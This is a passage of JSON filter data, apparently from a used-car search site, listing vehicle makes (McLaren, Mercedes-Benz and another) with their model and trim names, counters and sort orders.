Anniversary","Value":"30th Anniversary","Name":"30th Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Agile","Value":"Agile","Name":"Agile","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Angels","Value":"Angels","Name":"Angels","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Antares","Value":"Antares","Name":"Antares","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Arctic","Value":"Arctic","Name":"Arctic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Black+ Edition","Value":"Black+ Edition","Name":"Black+ Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Business Line","Value":"Business Line","Name":"Business Line","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Capella","Value":"Capella","Name":"Capella","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Centre Line","Value":"Centre Line","Name":"Centre Line","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Centre-Line","Value":"Centre-Line","Name":"Centre-Line","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Colour Edition","Value":"Colour Edition","Name":"Colour Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Euphonic","Value":"Euphonic","Name":"Euphonic","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Exclusive Line","Value":"Exclusive Line","Name":"Exclusive Line","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Exclusive-Line","Value":"Exclusive-Line","Name":"Exclusive-Line","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_FH 2+2","Value":"FH 2+2","Name":"FH 2+2","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GT Sport","Value":"GT Sport","Name":"GT Sport","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT Sport Edition","Value":"GT Sport Edition","Name":"GT Sport Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_GT Sport Nav","Value":"GT Sport Nav","Name":"GT Sport Nav","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_GT Sport Nav +","Value":"GT Sport Nav +","Name":"GT Sport Nav +","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_GT Sport Nav+","Value":"GT Sport Nav+","Name":"GT Sport Nav+","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_GT Sport Tech","Value":"GT Sport Tech","Name":"GT Sport Tech","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_GT Sport Tech Edition","Value":"GT Sport Tech Edition","Name":"GT Sport Tech Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_GXi","Value":"GXi","Name":"GXi","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Homura","Value":"Homura","Name":"Homura","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Homura Aka","Value":"Homura Aka","Name":"Homura Aka","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Homura Plus","Value":"Homura Plus","Name":"Homura Plus","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Isola","Value":"Isola","Name":"Isola","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Katano","Value":"Katano","Name":"Katano","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Kendo","Value":"Kendo","Name":"Kendo","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Kizuna","Value":"Kizuna","Name":"Kizuna","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Kuro","Value":"Kuro","Name":"Kuro","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Kuro Edition","Value":"Kuro Edition","Name":"Kuro Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_LXi","Value":"LXi","Name":"LXi","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Makoto","Value":"Makoto","Name":"Makoto","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Miyako","Value":"Miyako","Name":"Miyako","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_MPS","Value":"MPS","Name":"MPS","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Newground","Value":"Newground","Name":"Newground","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Niseko","Value":"Niseko","Name":"Niseko","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Prime Line","Value":"Prime Line","Name":"Prime Line","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Prime-Line","Value":"Prime-Line","Name":"Prime-Line","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_R3","Value":"R3","Name":"R3","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_R-Sport","Value":"R-Sport","Name":"R-Sport","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Sakata","Value":"Sakata","Name":"Sakata","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE-L","Value":"SE-L","Name":"SE-L","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE-L Lux","Value":"SE-L Lux","Name":"SE-L Lux","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_SE-L Lux Nav","Value":"SE-L Lux Nav","Name":"SE-L Lux Nav","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE-L Lux Nav+","Value":"SE-L Lux Nav+","Name":"SE-L Lux Nav+","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE-L Nav","Value":"SE-L Nav","Name":"SE-L Nav","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SE-L Nav +","Value":"SE-L Nav +","Name":"SE-L Nav +","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SE-L Nav+","Value":"SE-L Nav+","Name":"SE-L Nav+","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SE-L+","Value":"SE-L+","Name":"SE-L+","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Select","Value":"Select","Name":"Select","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_SE-Nav +","Value":"SE-Nav +","Name":"SE-Nav +","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Sport Black","Value":"Sport Black","Name":"Sport Black","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sport Black Edition","Value":"Sport Black Edition","Name":"Sport Black Edition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sport Black II","Value":"Sport Black II","Name":"Sport Black II","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Sport Black+","Value":"Sport Black+","Name":"Sport Black+","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Sport Graphite","Value":"Sport Graphite","Name":"Sport Graphite","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Sport Lux","Value":"Sport Lux","Name":"Sport Lux","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport Nav +","Value":"Sport Nav +","Name":"Sport Nav +","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Nav+","Value":"Sport Nav+","Name":"Sport Nav+","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Recaro","Value":"Sport Recaro","Name":"Sport Recaro","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sport Venture","Value":"Sport Venture","Name":"Sport Venture","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Sport Venture Edition","Value":"Sport Venture Edition","Name":"Sport Venture Edition","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Sports Launch Edition","Value":"Sports Launch Edition","Name":"Sports Launch Edition","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Takara","Value":"Takara","Name":"Takara","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Takumi","Value":"Takumi","Name":"Takumi","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Takumi Plus","Value":"Takumi Plus","Name":"Takumi Plus","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Takuya","Value":"Takuya","Name":"Takuya","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Tamura","Value":"Tamura","Name":"Tamura","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Tech Edition","Value":"Tech Edition","Name":"Tech Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Trilogy","Value":"Trilogy","Name":"Trilogy","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_TS","Value":"TS","Name":"TS","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_TS2","Value":"TS2","Name":"TS2","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Venture","Value":"Venture","Name":"Venture","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Venture Edition","Value":"Venture Edition","Name":"Venture Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_ZSport","Value":"ZSport","Name":"ZSport","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Z-Sport","Value":"Z-Sport","Name":"Z-Sport","Counter":0,"Selected":false,"Sort":97}],"Selected":false,"Counter":86,"Sort":25},{"Id":"Makes_McLaren","Name":"McLaren","Value":"McLaren","Models":[{"Id":"Models_12C","Value":"12C","Name":"12C","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_540C","Value":"540C","Name":"540C","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_570GT","Value":"570GT","Name":"570GT","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_570S","Value":"570S","Name":"570S","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_600LT","Value":"600LT","Name":"600LT","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_620R","Value":"620R","Name":"620R","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_650S","Value":"650S","Name":"650S","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_720S","Value":"720S","Name":"720S","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_750S","Value":"750S","Name":"750S","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_765LT","Value":"765LT","Name":"765LT","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Artura","Value":"Artura","Name":"Artura","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_MP4","Value":"MP4","Name":"MP4","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":26},{"Id":"Makes_Mercedes-Benz","Name":"Mercedes-Benz","Value":"Mercedes-Benz","Models":[{"Id":"Models_170","Value":"170","Name":"170","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_190","Value":"190","Name":"190","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_190 SL","Value":"190 SL","Name":"190 SL","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_200","Value":"200","Name":"200","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_220","Value":"220","Name":"220","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_230","Value":"230","Name":"230","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_230 SL","Value":"230 SL","Name":"230 SL","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_250","Value":"250","Name":"250","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_260","Value":"260","Name":"260","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_280","Value":"280","Name":"280","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_280 SL","Value":"280 SL","Name":"280 SL","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_300","Value":"300","Name":"300","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_300 GD","Value":"300 GD","Name":"300 GD","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_320","Value":"320","Name":"320","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_350 SL","Value":"350 SL","Name":"350 SL","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_420 SL","Value":"420 SL","Name":"420 SL","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_450 SL","Value":"450 SL","Name":"450 SL","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_500 SL","Value":"500 SL","Name":"500 SL","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_A-Class","Value":"A-Class","Name":"A-Class","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_AMG","Value":"AMG","Name":"AMG","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_AMG GT","Value":"AMG GT","Name":"AMG GT","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_B Class","Value":"B Class","Name":"B Class","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_C Class","Value":"C Class","Name":"C Class","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_CL","Value":"CL","Name":"CL","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_CLA","Value":"CLA","Name":"CLA","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_CLC Class","Value":"CLC Class","Name":"CLC Class","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_CLE","Value":"CLE","Name":"CLE","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_CLK","Value":"CLK","Name":"CLK","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_CLS","Value":"CLS","Name":"CLS","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Citan","Value":"Citan","Name":"Citan","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_E Class","Value":"E Class","Name":"E Class","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_EQA","Value":"EQA","Name":"EQA","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_EQB","Value":"EQB","Name":"EQB","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_EQC","Value":"EQC","Name":"EQC","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_EQE","Value":"EQE","Name":"EQE","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_EQS","Value":"EQS","Name":"EQS","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_EQV","Value":"EQV","Name":"EQV","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_G Class","Value":"G Class","Name":"G Class","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_GL Class","Value":"GL Class","Name":"GL Class","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_GLA","Value":"GLA","Name":"GLA","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_GLB","Value":"GLB","Name":"GLB","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_GLC","Value":"GLC","Name":"GLC","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_GLE","Value":"GLE","Name":"GLE","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_M Class","Value":"M Class","Name":"M Class","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Maybach GLS","Value":"Maybach GLS","Name":"Maybach GLS","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_R Class","Value":"R Class","Name":"R Class","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_S Class","Value":"S Class","Name":"S Class","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_SLC","Value":"SLC","Name":"SLC","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_SLK","Value":"SLK","Name":"SLK","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Sprinter","Value":"Sprinter","Name":"Sprinter","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_V-Class","Value":"V-Class","Name":"V-Class","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Vaneo","Value":"Vaneo","Name":"Vaneo","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Viano","Value":"Viano","Name":"Viano","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Vito","Value":"Vito","Name":"Vito","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_X Class","Value":"X Class","Name":"X Class","Counter":0,"Selected":false,"Sort":59}],"Trims":[{"Id":"Trims_250 AMG","Value":"250 AMG","Name":"250 AMG","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2LOOK Edition","Value":"2LOOK Edition","Name":"2LOOK Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_450 AMG","Value":"450 AMG","Name":"450 AMG","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Ambiente","Value":"Ambiente","Name":"Ambiente","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_AMG","Value":"AMG","Name":"AMG","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_AMG Designo Line","Value":"AMG Designo Line","Name":"AMG Designo Line","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_AMG Edition","Value":"AMG Edition","Name":"AMG Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_AMG Edition 1","Value":"AMG Edition 1","Name":"AMG Edition 1","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_AMG Edition 125","Value":"AMG Edition 125","Name":"AMG Edition 125","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_AMG Edition 507","Value":"AMG Edition 507","Name":"AMG Edition 507","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_AMG Line","Value":"AMG Line","Name":"AMG Line","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_AMG Line Edition","Value":"AMG Line Edition","Name":"AMG Line Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_AMG Line Edition Premium","Value":"AMG Line Edition Premium","Name":"AMG Line Edition Premium","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_AMG Line Edtion","Value":"AMG Line Edtion","Name":"AMG Line Edtion","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_AMG Line Executive","Value":"AMG Line Executive","Name":"AMG Line Executive","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_AMG Line Executive Edition","Value":"AMG Line Executive Edition","Name":"AMG Line Executive Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_AMG Line Night Ed Premium Plus","Value":"AMG Line Night Ed Premium Plus","Name":"AMG Line Night Ed Premium Plus","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_AMG Line Night Edition","Value":"AMG Line Night Edition","Name":"AMG Line Night Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_AMG Line Night Edition Plus","Value":"AMG Line Night Edition Plus","Name":"AMG Line Night Edition Plus","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_AMG Line Night Edtion","Value":"AMG Line Night Edtion","Name":"AMG Line Night Edtion","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_AMG Line Night Edtion Plus","Value":"AMG Line Night Edtion Plus","Name":"AMG Line Night Edtion Plus","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_AMG Line Premium","Value":"AMG Line Premium","Name":"AMG Line Premium","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_AMG Line Premium Edition","Value":"AMG Line Premium Edition","Name":"AMG Line Premium Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_AMG Line Premium Plus","Value":"AMG Line Premium Plus","Name":"AMG Line Premium Plus","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_AMG Line Premium Plus Edition","Value":"AMG Line Premium Plus Edition","Name":"AMG Line Premium Plus Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_AMG Line Premium Plus Night Edition","Value":"AMG Line Premium Plus Night Edition","Name":"AMG Line Premium Plus Night Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_AMG Night Edition","Value":"AMG Night Edition","Name":"AMG Night Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_AMG Night Edition Plus","Value":"AMG Night Edition Plus","Name":"AMG Night Edition Plus","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_AMG S","Value":"AMG S","Name":"AMG S","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_AMG S Carbon Edition","Value":"AMG S Carbon Edition","Name":"AMG S Carbon Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_AMG S Edition 1","Value":"AMG S Edition 1","Name":"AMG S Edition 1","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_AMG S Night Edition","Value":"AMG S Night Edition","Name":"AMG S Night Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_AMG Sport","Value":"AMG Sport","Name":"AMG Sport","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_AMG Sport Edition","Value":"AMG Sport Edition","Name":"AMG Sport Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_AMG Sport Edition 125","Value":"AMG Sport Edition 125","Name":"AMG Sport Edition 125","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_AMG Sport Plus","Value":"AMG Sport Plus","Name":"AMG Sport Plus","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_AMG Touring","Value":"AMG Touring","Name":"AMG Touring","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_AMG Yellow Night Edition","Value":"AMG Yellow Night Edition","Name":"AMG Yellow Night Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Avantgarde","Value":"Avantgarde","Name":"Avantgarde","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Avantgarde Edition 125","Value":"Avantgarde Edition 125","Name":"Avantgarde Edition 125","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Avantgarde SE","Value":"Avantgarde SE","Name":"Avantgarde SE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Business Class","Value":"Business Class","Name":"Business Class","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Carbon Edition","Value":"Carbon Edition","Name":"Carbon Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_CarbonLOOK Edition","Value":"CarbonLOOK Edition","Name":"CarbonLOOK Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Classic SE","Value":"Classic SE","Name":"Classic SE","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Designo Line","Value":"Designo Line","Name":"Designo Line","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Edition 10","Value":"Edition 10","Name":"Edition 10","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Edition 125","Value":"Edition 125","Name":"Edition 125","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Edition One","Value":"Edition One","Name":"Edition One","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Edition S","Value":"Edition S","Name":"Edition S","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Electric Art","Value":"Electric Art","Name":"Electric Art","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Elegance Edition 125","Value":"Elegance Edition 125","Name":"Elegance Edition 125","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Elegance SE","Value":"Elegance SE","Name":"Elegance SE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Engineered by AMG","Value":"Engineered by AMG","Name":"Engineered by AMG","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Evolution","Value":"Evolution","Name":"Evolution","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Exclusive Edition","Value":"Exclusive Edition","Name":"Exclusive Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Exclusive Edition Plus","Value":"Exclusive Edition Plus","Name":"Exclusive Edition Plus","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Exclusive Launch Edition","Value":"Exclusive Launch Edition","Name":"Exclusive Launch Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Exclusive Luxury","Value":"Exclusive Luxury","Name":"Exclusive Luxury","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Executive Edition","Value":"Executive Edition","Name":"Executive Edition","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Executive SE","Value":"Executive SE","Name":"Executive SE","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Final Edition","Value":"Final Edition","Name":"Final Edition","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Grand Edition","Value":"Grand Edition","Name":"Grand Edition","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_GT C","Value":"GT C","Name":"GT C","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_GT Performance","Value":"GT Performance","Name":"GT Performance","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_GT R","Value":"GT R","Name":"GT R","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_GT R Pro","Value":"GT R Pro","Name":"GT R Pro","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_GT S","Value":"GT S","Name":"GT S","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_GT S Edition 1","Value":"GT S Edition 1","Name":"GT S Edition 1","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Magno Edition","Value":"Magno Edition","Name":"Magno Edition","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Marco Polo AMG Line","Value":"Marco Polo AMG Line","Name":"Marco Polo AMG Line","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Marco Polo Horizon AMG Line","Value":"Marco Polo Horizon AMG Line","Name":"Marco Polo Horizon AMG Line","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Marco Polo Sport","Value":"Marco Polo Sport","Name":"Marco Polo Sport","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Maybach","Value":"Maybach","Name":"Maybach","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Motorsport Edition","Value":"Motorsport Edition","Name":"Motorsport Edition","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Night Edition","Value":"Night Edition","Name":"Night Edition","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Nightfall Edition","Value":"Nightfall Edition","Name":"Nightfall Edition","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_OrangeArt","Value":"OrangeArt","Name":"OrangeArt","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Premier Edition","Value":"Premier Edition","Name":"Premier Edition","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Premium AMG Line","Value":"Premium AMG Line","Name":"Premium AMG Line","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Premium Edition","Value":"Premium Edition","Name":"Premium Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Premium Plus Edition","Value":"Premium Plus Edition","Name":"Premium Plus 